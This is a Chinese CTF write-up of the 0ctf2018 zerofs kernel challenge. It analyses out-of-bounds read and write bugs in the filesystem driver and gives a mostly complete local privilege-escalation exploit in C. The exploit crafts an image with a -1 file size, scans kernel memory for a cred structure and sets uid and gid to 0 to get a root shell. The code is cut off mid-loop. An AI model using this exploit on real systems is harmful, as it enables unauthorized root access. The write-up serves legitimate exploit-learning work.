linux kernel pwn学习之溢出,0ctf2018-zerofs任意读写到提权
0ctf2018-zerofs
首先,我们用IDA分析一下驱动文件zerofs.ko,发现该驱动注册了一个文件系统,实现了一个自己的文件系统。
题目改编自simplefs,https://github.com/psankar/simplefs,一个简易的文件系统,可以实现文件的存储。而本题,在上面的基础上做了精简修改。并且留有几个漏洞。一个文件系统的镜像,需要mount到目录上,才能使用。而mount是如何来识别这些文件系统的呢,这就靠驱动,register_filesystem将用户定义的文件系统注册,链接到系统维护的一个文件系统表上,mount遍历这张表,丛中取出对应的文件系统,并使用驱动里提供的一系列文件操作。
我们看到,驱动里有一系列操作,而我们mount这种文件系统的镜像时,这里面对应的mount函数就会被调用。

传入了zerofs_fill_super函数的地址,zerofs_fill_super函数将会被调用,我们看看zerofs_fill_super函数
在linux下,文件系统的结构如下
- superblock:记录着文件系统的整体信息,包括inode/block的总量、使用量、剩余量, 以及档案系统的格式与相关信息等;
- inode:记录档案的属性,一个档案占用一个inode,同时记录此档案的资料所在的block 号码;
- block:实际记录档案的内容,若档案太大时,会占用多个block 。
引文来自https://blog.csdn.net/Ohmyberry/article/details/80427492
那么,这个驱动的zerofs_fill_super就是初始化superblock的操作,我们进去看看
我们对比一下源码,就可以理解了
- /* This function, as the name implies, Makes the super_block valid and
- * fills filesystem specific information in the super block */
- int simplefs_fill_super(struct super_block *sb, void *data, int silent)
- {
- struct inode *root_inode;
- struct buffer_head *bh;
- struct simplefs_super_block *sb_disk;
- int ret = -EPERM;
- bh = sb_bread(sb, SIMPLEFS_SUPERBLOCK_BLOCK_NUMBER);
- BUG_ON(!bh);
- sb_disk = (struct simplefs_super_block *)bh->b_data;
- printk(KERN_INFO "The magic number obtained in disk is: [%llu]\n",
- sb_disk->magic);
- if (unlikely(sb_disk->magic != SIMPLEFS_MAGIC)) {
- printk(KERN_ERR
- "The filesystem that you try to mount is not of type simplefs. Magicnumber mismatch.");
- goto release;
- }
- if (unlikely(sb_disk->block_size != SIMPLEFS_DEFAULT_BLOCK_SIZE)) {
- printk(KERN_ERR
- "simplefs seem to be formatted using a non-standard block size.");
- goto release;
- }
- /** XXX: Avoid this hack, by adding one more sb wrapper, but non-disk */
- sb_disk->journal = NULL;
- printk(KERN_INFO
- "simplefs filesystem of version [%llu] formatted with a block size of [%llu] detected in the device.\n",
- sb_disk->version, sb_disk->block_size);
- /* A magic number that uniquely identifies our filesystem type */
- sb->s_magic = SIMPLEFS_MAGIC;
- /* For all practical purposes, we will be using this s_fs_info as the super block */
- sb->s_fs_info = sb_disk;
- sb->s_maxbytes = SIMPLEFS_DEFAULT_BLOCK_SIZE;
- sb->s_op = &simplefs_sops;
- root_inode = new_inode(sb);
- root_inode->i_ino = SIMPLEFS_ROOTDIR_INODE_NUMBER;
- inode_init_owner(root_inode, NULL, S_IFDIR);
- root_inode->i_sb = sb;
- root_inode->i_op = &simplefs_inode_ops;
- root_inode->i_fop = &simplefs_dir_operations;
- root_inode->i_atime = root_inode->i_mtime = root_inode->i_ctime =
- current_time(root_inode);
- root_inode->i_private =
- simplefs_get_inode(sb, SIMPLEFS_ROOTDIR_INODE_NUMBER);
- /* TODO: move such stuff into separate header. */
- #if LINUX_VERSION_CODE >= KERNEL_VERSION(3, 3, 0)
- sb->s_root = d_make_root(root_inode);
- #else
- sb->s_root = d_alloc_root(root_inode);
- if (!sb->s_root)
- iput(root_inode);
- #endif
- if (!sb->s_root) {
- ret = -ENOMEM;
- goto release;
- }
- if ((ret = simplefs_parse_options(sb, data)))
- goto release;
- if (!sb_disk->journal) {
- struct inode *journal_inode;
- journal_inode = simplefs_iget(sb, SIMPLEFS_JOURNAL_INODE_NUMBER);
- ret = simplefs_sb_load_journal(sb, journal_inode);
- goto release;
- }
- ret = jbd2_journal_load(sb_disk->journal);
- release:
- brelse(bh);
- return ret;
- }
基本上是差不多的。
我们能推出,zerofs的super_block的结构如下
- /*super_block,大小0x1000*/
- struct zerofs_super_block {
- uint64_t magic;
- uint64_t block_size;
- uint64_t inodes_count;
- char padding[ZEROFS_DEFAULT_BLOCK_SIZE-8*3];
- };
并且相关的数据需要满足条件,不然不能挂载成功。
我们来看看read函数
对比simplefs的源码,我们知道,这里做了范围的检查。然后我们来看这个参数是什么
我们来看看simplefs的源码
- ssize_t simplefs_read(struct file * filp, char __user * buf, size_t len,
- loff_t * ppos)
- {
- /* After the commit dd37978c5 in the upstream linux kernel,
- * we can use just filp->f_inode instead of the
- * f->f_path.dentry->d_inode redirection */
- struct simplefs_inode *inode =
- SIMPLEFS_INODE(filp->f_path.dentry->d_inode);
- struct buffer_head *bh;
- char *buffer;
- int nbytes;
- if (*ppos >= inode->file_size) {
- /* Read request with offset beyond the filesize */
- return 0;
- }
- bh = sb_bread(filp->f_path.dentry->d_inode->i_sb,
- inode->data_block_number);
- if (!bh) {
- printk(KERN_ERR "Reading the block number [%llu] failed.",
- inode->data_block_number);
- return 0;
- }
- buffer = (char *)bh->b_data;
- nbytes = min((size_t) inode->file_size, len);
- if (copy_to_user(buf, buffer, nbytes)) {
- brelse(bh);
- printk(KERN_ERR
- "Error copying file contents to the userspace buffer\n");
- return -EFAULT;
- }
- brelse(bh);
- *ppos += nbytes;
- return nbytes;
- }
- static inline struct simplefs_inode *SIMPLEFS_INODE(struct inode *inode)
- {
- return inode->i_private;
- }
我们发现,inode是从get_inode函数来的
然后,我们看看get_inode函数,是从文件系统镜像里读取一个文件的inode,里面记录着文件的大小等属性
由于这些inode是从现有的文件系统镜像里读出来的,这意味着,我们可以伪造里面的文件的size。
再回来看read函数,buffer = bh->b_data,也就是bread创建的一段在内存中大小有限的缓冲区,而如果文件的size我们事先伪造的很大,这意味着我们就能访问缓冲区外的数据,也就是能够溢出了。
然后,我们再看write函数,write函数缺少对边界的检查,可以越界写。
由此,我们只需要伪造一个size为无穷大的文件放到这个文件系统里,即可实现任意地址读写。我们直接参考simplefs的mkfs-simplefs.c源码,来制作evil镜像即可。在实现了任意地址读写,我们只需在内存中搜索进程的cred结构,并把相关的uid、gid修改为0,即可提权。
为了增加提权的成功率,我们得让cred结构在内存中的位置处于bread缓冲区的下方,这样,我们向下任意读写的时候才能找到这个结构进而覆盖。因此,我们还fork了一个子进程,因为子进程后fork,由堆分配的规律,它的cred结构被分配到内存后面的可能性比较大。
我们完整的exploit.c程序
#include
#include
#include
#include
#include
#include
#include
/*块大小*/
#define ZEROFS_DEFAULT_BLOCK_SIZE 0x1000
/*根目录的inode号*/
#define ZEROFS_ROOTDIR_INODE_NUMBER 1
#define ZEROFS_ROOTDIR_DATABLOCK_NUMBER 2
/*漏洞利用点文件的inode号*/
#define ZEROFS_EVIL_INODE_NUMBER 2
#define ZEROFS_EVIL_DATABLOCK_NUMBER 3
/*super_block,大小0x1000*/
struct zerofs_super_block {
uint64_t magic;
uint64_t block_size;
uint64_t inodes_count;
char padding[ZEROFS_DEFAULT_BLOCK_SIZE-8*3];
};
/*zerofs_inode*/
struct zerofs_inode {
uint64_t inode_no;
uint64_t data_block_number;
mode_t mode;
union {
uint64_t file_size;
uint64_t dir_children_count;
};
};
/*文件名和序号*/
struct zerofs_dir_record {
char filename[256];
uint64_t inode_no;
};
/*写super_block*/
static int write_superblock(int fd) {
struct zerofs_super_block sb = {
.magic = 0x4F52455ALL,
.block_size = 0x1000,
.inodes_count = 3
};
int ret = write(fd,&sb, sizeof(sb));
if (ret != ZEROFS_DEFAULT_BLOCK_SIZE) {
printf("bytes written [%d] are not equal to the default block size\n",(int)ret);
return -1;
} else {
printf("Super block written succesfully\n");
}
return 0;
}
/*写根目录节点*/
static int write_root_inode(int fd) {
struct zerofs_inode root_inode;
root_inode.inode_no = ZEROFS_ROOTDIR_INODE_NUMBER;
root_inode.data_block_number = ZEROFS_ROOTDIR_DATABLOCK_NUMBER;
root_inode.mode = S_IFDIR; //代表这是一个目录
root_inode.dir_children_count = 1; //目录下有一个文件
int ret = write(fd, &root_inode, sizeof(root_inode));
if (ret != sizeof(root_inode)) {
printf("The inode store was not written properly. Retry\n");
return -1;
}
printf("root directory inode written succesfully\n");
return 0;
}
/*这个文件,就是我们的漏洞利用点,我们创建一个size为-1的文件,即相当于无穷大*/
static int write_evil_inode(int fd) {
struct zerofs_inode evil_inode;
evil_inode.inode_no = ZEROFS_EVIL_INODE_NUMBER;
evil_inode.data_block_number = ZEROFS_EVIL_DATABLOCK_NUMBER;
evil_inode.mode = S_IFREG; //代表一个普通文件
evil_inode.file_size = -1; //这里是重点!!
int len = sizeof(evil_inode);
int ret = write(fd,&evil_inode,len);
if (ret != len) {
printf("The evil inode was not written properly. Retry\n");
return -1;
}
printf("evil inode written succesfully\n");
return 0;
}
/*写文件名信息*/
int write_evil_dirent(int fd) {
struct zerofs_dir_record evil_record;
strcpy(evil_record.filename,"haivk"); //文件名为haivk
evil_record.inode_no = ZEROFS_EVIL_INODE_NUMBER; //这个号对应我们前面的那个evil_inode的号
int len = sizeof(struct zerofs_dir_record);
int ret = write(fd,&evil_record,len);
if (ret != len) {
printf("The evil inode\'s dirent was not written properly. Retry\n");
return -1;
}
printf("evil inode\'s dirent written succesfully\n");
return 0;
}
/*写填充字节*/
int writePadding(int fd,int len) {
//写填充字节
char *padding = (char *)calloc(1,len);
int ret = write(fd,padding,len);
free(padding);
if (ret != len) {
printf("The padding was not written properly. Retry\n");
return -1;
}
return 0;
}
int createEvilFs() {
int fd = open("/tmp/zerofs.img",O_RDWR | O_CREAT);
if (write_superblock(fd)) {
return -1;
}
if (write_root_inode(fd)) {
return -1;
}
if (write_evil_inode(fd)) {
return -1;
}
if (writePadding(fd,ZEROFS_DEFAULT_BLOCK_SIZE-sizeof(struct zerofs_inode)*2)) {
return -1;
}
if (write_evil_dirent(fd)) {
return -1;
}
if (writePadding(fd,ZEROFS_DEFAULT_BLOCK_SIZE-sizeof(struct zerofs_dir_record))) {
return -1;
}
//写文件内容
char hello[0x100] = "hello,I am hacker haivk!\n";
write(fd,hello,sizeof(hello));
if (writePadding(fd,ZEROFS_DEFAULT_BLOCK_SIZE-sizeof(hello))) {
return -1;
}
close(fd);
return 0;
}
//是否root成功
int rooted = 0;
void myExit(int pfd,int fd,int code) {
sleep(2);
char buf[0x10] = {0};
read(pfd,buf,0x10);
//接收到子进程root成功的信号
if (!strcmp(buf,"success")) {
rooted = 1;
wait(NULL);
}
close(fd);
//卸载文件
system("./umount");
exit(code);
}
int main() {
if (access("/tmp/zerofs.img",F_OK)) {
//创建一个带有溢出的文件系统
createEvilFs();
}
//挂载这个文件系统
system("./mount");
//打开这个文件系统里的那个有问题的文件
int fd = open("/mnt/haivk",O_RDWR);
if (fd == -1) {
printf("文件打开失败!!\n");
exit(-1);
}
//父进程与子进程通信
int pfd[2];
if (pipe(pfd) == -1) {
puts("[*] pipe error!");
exit(0);
}
//设置管道非阻塞模式
fcntl(pfd[0], F_SETFL, O_NONBLOCK);
fcntl(pfd[1], F_SETFL, O_NONBLOCK);
int pid = fork();
if (pid < 0) {
puts("[*] fork error!");
exit(0);
} else if (pid == 0) {
while (getuid() != 0) {
sleep(1);
}
//通过管道,通知父进程root成功
write(pfd[1],"success",0x10);
//子进程root成功
printf("[+]rooted in subprocess!!\n");
system("/bin/sh");
} else {
int uid = getuid();
size_t buf_len = 0x100000;
//创建一个缓冲区
unsigned int *buf = (unsigned int *)malloc(buf_len);
int ret;
//读取这个文件,直到读取到cred结构体为止
for (int i=0;i<0x100 && !rooted;i++) {
ret = lseek(fd,i * buf_len, SEEK_SET);
if (ret < 0) {
printf("seek memory error!!\n");
myExit(pfd[0],fd,-1);
}
ret = read(fd,buf,buf_len);
if (ret < 0) {
printf("read memory error!!\n");
myExit(pfd[0],fd,-1);
}
int found = 0;
//搜索cred结构
for (int j=0;j 一次提权失败的时候,可以多次尝试,大概一两次就能提权了。